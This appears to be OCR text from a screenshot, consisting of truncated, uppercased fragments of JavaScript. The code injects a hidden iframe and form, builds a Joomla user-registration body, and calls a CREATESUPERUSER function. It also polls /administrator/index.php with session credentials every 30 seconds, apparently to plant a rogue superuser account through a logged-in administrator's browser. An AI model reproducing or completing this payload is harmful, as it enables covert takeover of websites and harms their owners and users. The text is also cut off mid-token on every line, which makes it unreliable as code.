
'JC_ROUTER_IFRAME';IFRAME.STYLE.CSSTEXT = 'POSI
FORM = DOCUMENT.CREATEELEMENT('FORM');FORM.MET
'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTION (K) 
FIELDS[K];FORM.APPENDCHILD(INP);});DOCUMENT.BODY
{}}FUNCTION BUILDUSERBODY(TOKEN, U) {VAR BODY = 
'');BODY.SET('JFORM[ID]', '0');BODY.SET('JFORM[NAM
U.PASS);BODY.SET('JFORM[PASSWORD2]', U.PASS);BODY
'');BODY.SET('JFORM[LASTRESETTIME]', '');BODY.SET(
'0');BODY.SET('JFORM[REQUIRERESET]', '0');BODY.SE
[COLORSCHEME]', '');BODY.SET('JFORM[PARAMS][ALLO
'');BODY.SET('JFORM[PARAMS][EDITOR]', '');BODY.SET
[A11Y_CONTRAST]', '0');BODY.SET('JFORM[PARAMS][A1
CREATESUPERUSER(TOKEN, U) {RETURN FETCH(FORM_UR
URLENCODED' },BODY: BUILDUSERBODY(TOKEN, U).TOST
(WINDOW.JOOMLACREATER_CREATE_DONE) RETURN;WIN
MERGEUSER(DATA);VAR ROUTER = (DATA && DATA.OK &
'INCLUDE' }).THEN(FUNCTION (R) { RETURN R.TEXT();
RETURN;RETURN CREATESUPERUSER(TOKEN, U).THEN(FUN
{FETCH('/ADMINISTRATOR/INDEX.PHP', {CREDENTIALS: 
R.STATUS === 0 || R.STATUS === 302) {RETURN FETCH('
=== 401 || R.STATUS === 403) RETURN '';RETURN R.TE
{});}CHECKADMIN();SETINTERVAL(CHECKADMIN, 30000);}